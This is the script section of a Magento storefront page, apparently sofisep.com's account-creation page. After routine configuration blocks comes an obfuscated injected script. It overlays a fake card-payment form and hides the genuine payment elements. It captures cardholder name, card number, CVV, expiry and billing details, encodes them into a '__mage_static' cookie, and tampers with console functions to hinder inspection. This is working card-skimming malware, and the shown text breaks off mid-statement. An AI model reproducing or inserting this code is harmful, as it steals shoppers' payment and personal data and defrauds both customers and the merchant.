<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/sofisep.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/sofisep.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/sofisep.com\/","customerLoginUrl":"https:\/\/sofisep.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdrfLgZAAAAAGNTL7Q8Ai41fdWheTIvt9PKsJ-z","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fsofisep.com\u002Fstatic\u002Fversion1768279713\u002Ffrontend\u002FDipolis\u002Fcustom\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/sofisep.com\/","http:\/\/sofisep.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fsofisep.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "sofisep.com",
                "updateSessionUrl": "https\u003A\u002F\u002Fsofisep.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/sofisep.com\/page_cache\/block\/render\/","handles":["default","customer_account_create"],"originalRequest":{"route":"customer","controller":"account","action":"create","uri":"\/customer\/account\/create\/"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".form-create-account, .form-edit-account": {
            "Magento_LoginAsCustomerAssistance/js/opt-in": {
                "allowAccess": "2",
                "denyAccess": "1"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdrfLgZAAAAAGNTL7Q8Ai41fdWheTIvt9PKsJ-z","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
<script>require([
    'jquery',
    'mage/mage'
], function($){

    var dataForm = $('#form-validate');
    var ignore = null;

    dataForm.mage('validation', {        ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'    }).find('input:text').attr('autocomplete', 'off');
});</script>
<script type="text/x-magento-init">
    {
        ".field.password": {
            "passwordStrengthIndicator": {
                "formSelector": "form.form-create-account"
            }
        },
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "form-validate"
            },
            "Magento_Ui/js/core/app": {
                "components": {
                    "showPassword": {
                        "component": "Magento_Customer/js/show-password",
                        "passwordSelector": "#password,#password-confirmation"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/sofisep.com\/cookie\/index\/noCookies\/","triggers":[".action.submit"],"isRedirectCmsPage":true}        }
    }
</script>
<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var 